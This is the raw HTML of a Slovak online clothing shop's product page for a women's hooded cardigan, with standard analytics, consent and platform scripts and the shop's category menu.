

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fashionweek-moda.sk/svetre-a-mikiny/damsky-elegantny-farebny-sveter-s-kapucnou-sv11/
body_size: 33699
content:
<!doctype html><html lang="sk" dir="ltr" class="header-background-dark external-fonts-loaded"><head><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1" /><title>Dámsky elegantný farebný sveter s kapucňou SV11 - fashionweek-moda.sk</title><link rel="preconnect" href="https://cdn.myshoptet.com" /><link rel="dns-prefetch" href="https://cdn.myshoptet.com" /><link rel="preload" href="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js" as="script" /><link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/poppins.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/font-shoptet-12.css.d637f40c301981789c16.css" rel="stylesheet"><script>
dataLayer = [];
dataLayer.push({'shoptet' : {
    "pageId": 766,
    "pageType": "productDetail",
    "currency": "EUR",
    "currencyInfo": {
        "decimalSeparator": ",",
        "exchangeRate": 1,
        "priceDecimalPlaces": 2,
        "symbol": "\u20ac",
        "symbolLeft": 1,
        "thousandSeparator": " "
    },
    "language": "sk",
    "projectId": 114136,
    "product": {
        "id": 4443,
        "guid": "635ca489-aec3-11e8-beae-0cc47a6c92bc",
        "hasVariants": true,
        "codes": [
            {
                "code": "4443\/UNI"
            },
            {
                "code": "4443\/UNI2"
            },
            {
                "code": "4443\/UNI3"
            },
            {
                "code": "4443\/CIE"
            }
        ],
        "name": "D\u00e1msky elegantn\u00fd farebn\u00fd sveter s kapuc\u0148ou SV11",
        "appendix": "",
        "weight": 0,
        "manufacturer": "Fashionweek",
        "manufacturerGuid": "1EF5332422BA603A9687DA0BA3DED3EE",
        "currentCategory": "D\u00e1mske oble\u010denie | svetre kardig\u00e1n",
        "currentCategoryGuid": "15e558f5-54cf-11e6-9e35-0cc47a6c92bc",
        "defaultCategory": "D\u00e1mske oble\u010denie | svetre kardig\u00e1n",
        "defaultCategoryGuid": "15e558f5-54cf-11e6-9e35-0cc47a6c92bc",
        "currency": "EUR",
        "priceWithVat": 45
    },
    "stocks": [
        {
            "id": "ext",
            "title": "Sklad",
            "isDeliveryPoint": 0,
            "visibleOnEshop": 1
        }
    ],
    "cartInfo": {
        "id": null,
        "freeShipping": false,
        "freeShippingFrom": 80,
        "leftToFreeGift": {
            "formattedPrice": "\u20ac0",
            "priceLeft": 0
        },
        "freeGift": false,
        "leftToFreeShipping": {
            "priceLeft": 80,
            "dependOnRegion": 0,
            "formattedPrice": "\u20ac80"
        },
        "discountCoupon": [],
        "getNoBillingShippingPrice": {
            "withoutVat": 0,
            "vat": 0,
            "withVat": 0
        },
        "cartItems": [],
        "taxMode": "OSS"
    },
    "cart": [],
    "customer": {
        "priceRatio": 1,
        "priceListId": 1,
        "groupId": null,
        "registered": false,
        "mainAccount": false
    }
}});
dataLayer.push({'cookie_consent' : {
    "marketing": "denied",
    "analytics": "denied"
}});
document.addEventListener('DOMContentLoaded', function() {
    shoptet.consent.onAccept(function(agreements) {
        if (agreements.length == 0) {
            return;
        }
        dataLayer.push({
            'cookie_consent' : {
                'marketing' : (agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                    ? 'granted' : 'denied'),
                'analytics': (agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                    ? 'granted' : 'denied')
            },
            'event': 'cookie_consent'
        });
    });
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXCDVJG6');</script>
<!-- End Google Tag Manager -->

<meta property="og:type" content="website"><meta property="og:site_name" content="fashionweek-moda.sk"><meta property="og:url" content="https://www.fashionweek-moda.sk/svetre-a-mikiny/damsky-elegantny-farebny-sveter-s-kapucnou-sv11/"><meta property="og:title" content="Dámsky elegantný farebný sveter s kapucňou SV11 - fashionweek-moda.sk"><meta name="author" content="fashionweek-moda.sk"><meta name="web_author" content="Shoptet.sk"><meta name="dcterms.rightsHolder" content="www.fashionweek-moda.sk"><meta name="robots" content="index,follow"><meta property="og:image" content="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/shop/big/4443-14_sv11a13.jpg?65b1548b"><meta property="og:description" content="Dlhý kardigan oversize"><meta name="description" content="Dlhý kardigan oversize"><meta name="google-site-verification" content="JKslGfV0QIGs8nKPKmsrVbfapnzd4FulZ3eZQwTRoPY"><meta property="product:price:amount" content="45"><meta property="product:price:currency" content="EUR"><style>:root {--color-primary: #000000;--color-primary-h: 0;--color-primary-s: 0%;--color-primary-l: 0%;--color-primary-hover: #343434;--color-primary-hover-h: 0;--color-primary-hover-s: 0%;--color-primary-hover-l: 20%;--color-secondary: #000000;--color-secondary-h: 0;--color-secondary-s: 0%;--color-secondary-l: 0%;--color-secondary-hover: #343434;--color-secondary-hover-h: 0;--color-secondary-hover-s: 0%;--color-secondary-hover-l: 20%;--color-tertiary: #E2E2E2;--color-tertiary-h: 0;--color-tertiary-s: 0%;--color-tertiary-l: 89%;--color-tertiary-hover: #E2E2E2;--color-tertiary-hover-h: 0;--color-tertiary-hover-s: 0%;--color-tertiary-hover-l: 89%;--color-header-background: #000000;--template-font: "Poppins";--template-headings-font: "Poppins";--header-background-url: url("[data-uri]");--cookies-notice-background: #1A1937;--cookies-notice-color: #F8FAFB;--cookies-notice-button-hover: #f5f5f5;--cookies-notice-link-hover: #27263f;--templates-update-management-preview-mode-content: "Náhľad aktualizácií šablóny je aktívny pre váš prehliadač."}</style>
    
    <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-12.less.cbeb3006c3de8c1b385d.css" rel="stylesheet" />
            <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/flags-extra-simple-12.less.16c0f747270f02bafb27.css" rel="stylesheet" />
                <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/mobile-header-v1-12.less.a3f5e7d2d0fb934ead19.css" rel="stylesheet" />
    
    <script>var shoptet = shoptet || {};</script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g-header.js.05f199e7fd2450312de2.js"></script>
<!-- User include --><!-- project html code header -->
<meta name="google-site-verification" content="JKslGfV0QIGs8nKPKmsrVbfapnzd4FulZ3eZQwTRoPY" />
<!-- /User include --><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="canonical" href="https://www.fashionweek-moda.sk/svetre-a-mikiny/damsky-elegantny-farebny-sveter-s-kapucnou-sv11/" /><script>!function(){var t={9196:function(){!function(){var t=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/;function r(r){return null==r?String(r):(r=t.exec(Object.prototype.toString.call(Object(r))))?r[1].toLowerCase():"object"}function n(t,r){return Object.prototype.hasOwnProperty.call(Object(t),r)}function e(t){if(!t||"object"!=r(t)||t.nodeType||t==t.window)return!1;try{if(t.constructor&&!n(t,"constructor")&&!n(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(var e in t);return void 0===e||n(t,e)}function o(t,r,n){this.b=t,this.f=r||function(){},this.d=!1,this.a={},this.c=[],this.e=function(t){return{set:function(r,n){u(c(r,n),t.a)},get:function(r){return t.get(r)}}}(this),i(this,t,!n);var e=t.push,o=this;t.push=function(){var r=[].slice.call(arguments,0),n=e.apply(t,r);return i(o,r),n}}function i(t,n,o){for(t.c.push.apply(t.c,n);!1===t.d&&0<t.c.length;){if("array"==r(n=t.c.shift()))t:{var i=n,a=t.a;if("string"==r(i[0])){for(var f=i[0].split("."),s=f.pop(),p=(i=i.slice(1),0);p<f.length;p++){if(void 0===a[f[p]])break t;a=a[f[p]]}try{a[s].apply(a,i)}catch(t){}}}else if("function"==typeof n)try{n.call(t.e)}catch(t){}else{if(!e(n))continue;for(var l in n)u(c(l,n[l]),t.a)}o||(t.d=!0,t.f(t.a,n),t.d=!1)}}function c(t,r){for(var n={},e=n,o=t.split("."),i=0;i<o.length-1;i++)e=e[o[i]]={};return e[o[o.length-1]]=r,n}function u(t,o){for(var i in t)if(n(t,i)){var c=t[i];"array"==r(c)?("array"==r(o[i])||(o[i]=[]),u(c,o[i])):e(c)?(e(o[i])||(o[i]={}),u(c,o[i])):o[i]=c}}window.DataLayerHelper=o,o.prototype.get=function(t){var r=this.a;t=t.split(".");for(var n=0;n<t.length;n++){if(void 0===r[t[n]])return;r=r[t[n]]}return r},o.prototype.flatten=function(){this.b.splice(0,this.b.length),this.b[0]={},u(this.a,this.b[0])}}()}},r={};function n(e){var o=r[e];if(void 0!==o)return o.exports;var i=r[e]={exports:{}};return t[e](i,i.exports,n),i.exports}n.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(r,{a:r}),r},n.d=function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},n.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},function(){"use strict";n(9196)}()}();</script><style>/* custom background */@media (min-width: 992px) {body {background-position: left top;background-repeat: repeat !important;background-attachment: scroll;}}</style>    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-3EDTXX8KP5"></script>
    <script>
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        

                    console.debug('default consent data');

            gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
            dataLayer.push({
                'event': 'default_consent'
            });
        
        gtag('js', new Date());

        
                gtag('config', 'G-3EDTXX8KP5', {"groups":"GA4","send_page_view":false,"content_group":"productDetail","currency":"EUR","page_language":"sk"});
        
                gtag('config', 'AW-11474599831', {"allow_enhanced_conversions":true});
        
        
        
        
        
                    gtag('event', 'page_view', {"send_to":"GA4","page_language":"sk","content_group":"productDetail","currency":"EUR"});
        
                gtag('set', 'currency', 'EUR');

        gtag('event', 'view_item', {
            "send_to": "UA",
            "items": [
                {
                    "id": "4443\/UNI",
                    "name": "D\u00e1msky elegantn\u00fd farebn\u00fd sveter s kapuc\u0148ou SV11",
                    "category": "D\u00e1mske oble\u010denie \/ svetre kardig\u00e1n",
                                        "brand": "Fashionweek",
                                                            "variant": "Farba: ru\u017eov\u00fd ne\u00f3n, Ve\u013ekos\u0165: Universal",
                                        "price": 36.59
                }
            ]
        });
        
        
        
        
        
                    gtag('event', 'view_item', {"send_to":"GA4","page_language":"sk","content_group":"productDetail","value":36.590000000000003,"currency":"EUR","items":[{"item_id":"4443\/UNI","item_name":"D\u00e1msky elegantn\u00fd farebn\u00fd sveter s kapuc\u0148ou SV11","item_brand":"Fashionweek","item_category":"D\u00e1mske oble\u010denie","item_category2":"svetre kardig\u00e1n","item_variant":"4443\/UNI~Farba: ru\u017eov\u00fd ne\u00f3n, Ve\u013ekos\u0165: Universal","price":36.590000000000003,"quantity":1,"index":0}]});
        
        
        
        
        
        
        
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof shoptet.tracking !== 'undefined') {
                for (var id in shoptet.tracking.bannersList) {
                    gtag('event', 'view_promotion', {
                        "send_to": "UA",
                        "promotions": [
                            {
                                "id": shoptet.tracking.bannersList[id].id,
                                "name": shoptet.tracking.bannersList[id].name,
                                "position": shoptet.tracking.bannersList[id].position
                            }
                        ]
                    });
                }
            }

            shoptet.consent.onAccept(function(agreements) {
                if (agreements.length !== 0) {
                    console.debug('gtag consent accept');
                    var gtagConsentPayload =  {
                        'ad_storage': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'analytics_storage': agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                            ? 'granted' : 'denied',
                                                                                                'ad_user_data': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'ad_personalization': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        };
                    console.debug('update consent data', gtagConsentPayload);
                    gtag('consent', 'update', gtagConsentPayload);
                    dataLayer.push(
                        { 'event': 'update_consent' }
                    );
                }
            });
        });
    </script>
<script>
    (function(t, r, a, c, k, i, n, g) { t['ROIDataObject'] = k;
    t[k]=t[k]||function(){ (t[k].q=t[k].q||[]).push(arguments) },t[k].c=i;n=r.createElement(a),
    g=r.getElementsByTagName(a)[0];n.async=1;n.src=c;g.parentNode.insertBefore(n,g)
    })(window, document, 'script', '//www.heureka.sk/ocm/sdk.js?source=shoptet&version=2&page=product_detail', 'heureka', 'sk');

    heureka('set_user_consent', 0);
</script>
</head><body class="desktop id-766 in-svetre-a-mikiny template-12 type-product type-detail multiple-columns-body columns-mobile-2 columns-3 ums_forms_redesign--off ums_a11y_category_page--on ums_discussion_rating_forms--off ums_flags_display_unification--on ums_a11y_login--on mobile-header-version-1"><noscript>
    <style>
        #header {
            padding-top: 0;
            position: relative !important;
            top: 0;
        }
        .header-navigation {
            position: relative !important;
        }
        .overall-wrapper {
            margin: 0 !important;
        }
        body:not(.ready) {
            visibility: visible !important;
        }
    </style>
    <div class="no-javascript">
        <div class="no-javascript__title">Musíte zmeniť nastavenie vášho prehliadača</div>
        <div class="no-javascript__text">Pozrite sa na: <a href="https://www.google.com/support/bin/answer.py?answer=23852">Ako povoliť JavaScript vo vašom prehliadači</a>.</div>
        <div class="no-javascript__text">Ak používate software na blokovanie reklám, možno bude potrebné, aby ste povolili JavaScript z tejto stránky.</div>
        <div class="no-javascript__text">Ďakujeme.</div>
    </div>
</noscript>

        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function() {
                FB.init({
//                    appId            : 'your-app-id',
                    autoLogAppEvents : true,
                    xfbml            : true,
                    version          : 'v19.0'
                });
            };
        </script>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/sk_SK/sdk.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXCDVJG6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="siteCookies siteCookies--bottom siteCookies--dark js-siteCookies" role="dialog" data-testid="cookiesPopup" data-nosnippet>
        <div class="siteCookies__form">
            <div class="siteCookies__content">
                <div class="siteCookies__text">
                    Tento web používa súbory cookie. Ďalším prechádzaním tohto webu vyjadrujete súhlas s ich používaním.
                </div>
                <p class="siteCookies__links">
                    <button class="siteCookies__link js-cookies-settings" aria-label="Nastavenia cookies" data-testid="cookiesSettings">Nastavenie</button>
                </p>
            </div>
            <div class="siteCookies__buttonWrap">
                                    <button class="siteCookies__button js-cookiesConsentSubmit" value="reject" aria-label="Odmietnuť cookies" data-testid="buttonCookiesReject">Odmietnuť</button>
                                <button class="siteCookies__button js-cookiesConsentSubmit" value="all" aria-label="Prijať cookies" data-testid="buttonCookiesAccept">Súhlasím</button>
            </div>
        </div>
        <script>
            document.addEventListener("DOMContentLoaded", () => {
                const siteCookies = document.querySelector('.js-siteCookies');
                document.addEventListener("scroll", shoptet.common.throttle(() => {
                    const st = document.documentElement.scrollTop;
                    if (st > 1) {
                        siteCookies.classList.add('siteCookies--scrolled');
                    } else {
                        siteCookies.classList.remove('siteCookies--scrolled');
                    }
                }, 100));
            });
        </script>
    </div>
<a href="#content" class="skip-link sr-only">Prejsť na obsah</a><div class="overall-wrapper">
    <div class="user-action">
                        <dialog id="login" class="dialog dialog--modal dialog--fullscreen js-dialog--modal" aria-labelledby="loginHeading">
        <div class="dialog__close dialog__close--arrow">
                        <button type="button" class="btn toggle-window-arr" data-dialog-close data-testid="backToShop">Späť <span>do obchodu</span></button>
            </div>
        <div class="dialog__wrapper">
            <div class="dialog__content dialog__content--form">
                <div class="dialog__header">
                    <h2 id="loginHeading" class="dialog__heading dialog__heading--login">Prihlásenie k vášmu účtu</h2>
                </div>
                <div id="customerLogin" class="dialog__body">
                    <form action="/action/Customer/Login/" method="post" id="formLoginIncluded" class="csrf-enabled formLogin" data-testid="formLogin"><input type="hidden" name="referer" value="" /><div class="form-group"><div class="input-wrapper email js-validated-element-wrapper no-label"><input type="email" name="email" class="form-control" autofocus placeholder="E-mailová adresa (napr. jan@novak.sk)" data-testid="inputEmail" autocomplete="email" required /></div></div><div class="form-group"><div class="input-wrapper password js-validated-element-wrapper no-label"><input type="password" name="password" class="form-control" placeholder="Heslo" data-testid="inputPassword" autocomplete="current-password" required /><span class="no-display">Nemôžete vyplniť toto pole</span><input type="text" name="surname" value="" class="no-display" /></div></div><div class="form-group"><div class="login-wrapper"><button type="submit" class="btn btn-secondary btn-text btn-login" data-testid="buttonSubmit">Prihlásiť sa</button><div class="password-helper"><a href="/registracia/" data-testid="signup" rel="nofollow">Nová registrácia</a><a href="/klient/zabudnute-heslo/" rel="nofollow">Zabudnuté heslo</a></div></div></div></form>
                </div>
            </div>
        </div>
    </dialog>
            </div>
<header id="header"><div class="container navigation-wrapper"><div class="site-name"><a href="/" data-testid="linkWebsiteLogo"><img src="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/logos/fashionweek_logo_-_etsy_shop_icon_-_500x500.png" alt="fashionweek-moda.sk" fetchpriority="low" /></a></div><nav id="navigation" aria-label="Hlavné menu" data-collapsible="true"><div class="navigation-in menu"><ul class="menu-level-1" role="menubar" data-testid="headerMenuItems"><li class="menu-item-841 ext" role="none"><a href="/novinky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>NOVINKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="NOVINKY" tabindex="-1" role="menu"><li class="menu-item-1034" role="none"><a href="/talianska-exkluzivna-moda-2/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_instagram_profile_picture_-_1000x1000-6.png" data-testid="headerMenuItem" role="menuitem"><span>Talianska exkluzívna móda</span></a>
                        </li><li class="menu-item-1053" role="none"><a href="/spring-2021/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_instagram_profile_picture_-_1000x1000-7.png" data-testid="headerMenuItem" role="menuitem"><span>Leto</span></a>
                        </li></ul></li>
<li class="menu-item-757 ext" role="none"><a href="/damske-oblecenie/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Dámske oblečenie</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Dámske oblečenie" tabindex="-1" role="menu"><li class="menu-item-1095" role="none"><a href="/pletene-ponca/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-10.png" data-testid="headerMenuItem" role="menuitem"><span>Pletené pončá</span></a>
                        </li><li class="menu-item-766 active" role="none"><a href="/svetre-a-mikiny/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-9.png" data-testid="headerMenuItem" role="menuitem"><span>svetre kardigán</span></a>
                        </li><li class="menu-item-763" role="none"><a href="/overaly-damske/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-12.png" data-testid="headerMenuItem" role="menuitem"><span>Overaly dámske</span></a>
                        </li><li class="menu-item-760" role="none"><a href="/tricka-a-topy/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-1.png" data-testid="headerMenuItem" role="menuitem"><span>Tričká a topy</span></a>
                        </li><li class="menu-item-769" role="none"><a href="/nohavice/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-13.png" data-testid="headerMenuItem" role="menuitem"><span>Nohavice</span></a>
                        </li><li class="menu-item-772" role="none"><a href="/bluzky-tuniky-kosele/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-14.png" data-testid="headerMenuItem" role="menuitem"><span>Blúzky,tuniky,košele</span></a>
                        </li><li class="menu-item-775" role="none"><a href="/bundy--kabaty--dzinsove-bundy/" data-testid="headerMenuItem" role="menuitem"><span>Bundy, kabáty, džínsové bundy</span></a>
                        </li><li class="menu-item-778" role="none"><a href="/saty/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-15.png" data-testid="headerMenuItem" role="menuitem"><span>Šaty</span></a>
                        </li><li class="menu-item-781" role="none"><a href="/sukne/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-16.png" data-testid="headerMenuItem" role="menuitem"><span>Sukne</span></a>
                        </li><li class="menu-item-784" role="none"><a href="/teplaky/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-22.png" data-testid="headerMenuItem" role="menuitem"><span>Tepláky</span></a>
                        </li><li class="menu-item-787" role="none"><a href="/vesty/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-18.png" data-testid="headerMenuItem" role="menuitem"><span>Vesty</span></a>
                        </li><li class="menu-item-790" role="none"><a href="/sortky/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-21.png" data-testid="headerMenuItem" role="menuitem"><span>Šortky</span></a>
                        </li><li class="menu-item-793" role="none"><a href="/saka-a-blejzre/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-20.png" data-testid="headerMenuItem" role="menuitem"><span>Saká a blejzre</span></a>
                        </li><li class="menu-item-796" role="none"><a href="/leginy/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-17.png" data-testid="headerMenuItem" role="menuitem"><span>Legíny</span></a>
                        </li><li class="menu-item-1100" role="none"><a href="/supravy/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-19.png" data-testid="headerMenuItem" role="menuitem"><span>SÚPRAVY</span></a>
                        </li><li class="menu-item-1107" role="none"><a href="/teplakove-oblecenie/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-23.png" data-testid="headerMenuItem" role="menuitem"><span>Teplákové oblečenie</span></a>
                        </li><li class="menu-item-1113" role="none"><a href="/mikiny/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-11.png" data-testid="headerMenuItem" role="menuitem"><span>Mikiny</span></a>
                        </li><li class="menu-item-1131" role="none"><a href="/bundy/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1).png" data-testid="headerMenuItem" role="menuitem"><span>Bundy</span></a>
                        </li><li class="menu-item-1134" role="none"><a href="/kabaty/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1).png" data-testid="headerMenuItem" role="menuitem"><span>Kabáty</span></a>
                        </li></ul></li>
<li class="menu-item-674 ext" role="none"><a href="/modne-doplnky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Módne doplnky</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Módne doplnky" tabindex="-1" role="menu"><li class="menu-item-838" role="none"><a href="/ciapky/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-3.png" data-testid="headerMenuItem" role="menuitem"><span>čiapky</span></a>
                        </li><li class="menu-item-1089" role="none"><a href="/rukavice/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-2.png" data-testid="headerMenuItem" role="menuitem"><span>Rukavice</span></a>
                        </li><li class="menu-item-836" role="none"><a href="/saly--satky/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-4.png" data-testid="headerMenuItem" role="menuitem"><span>Šály, šatky</span></a>
                        </li><li class="menu-item-939" role="none"><a href="/sperky-a-okuliare/" data-testid="headerMenuItem" role="menuitem"><span>Šperky a okuliare</span></a>
                        </li><li class="menu-item-730" role="none"><a href="/opasky-damske/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-5.png" data-testid="headerMenuItem" role="menuitem"><span>Opasky dámske</span></a>
                        </li><li class="menu-item-1010" role="none"><a href="/pancuchy-nadkolienky/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1)-6.png" data-testid="headerMenuItem" role="menuitem"><span>Pančuchy,nadkolienky,ponožky</span></a>
                        </li><li class="menu-item-1137" role="none"><a href="/celenky/" data-image="https://cdn.myshoptet.com/usr/www.fashionweek-moda.sk/user/categories/thumb/fashionweek_logo_-_email_signature_(1).png" data-testid="headerMenuItem" role="menuitem"><span>čelenky</span></a>
                        </li></ul></li>
<li class="menu-item-830" role="none"><a href="/dopravy-a-platby/" target="blank" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Dopravy a platby</b></a></li>
<li class="menu-item-1144" role="none"><a href="/vratenie-tovaru/" target="blank" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Vrátenie tovaru</b></a></li>
<li class="menu-item--6" role="none"><a href="/napiste-nam/" target="blank" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Napíšte nám</b></a></li>
<li class="menu-item-39" role="none"><a href="/obchodne-podmienky/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Obchodné podmienky</b></a></li>
<li class="menu-item-29" role="none"><a href="/kontakty/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Kontakty</b></a></li>
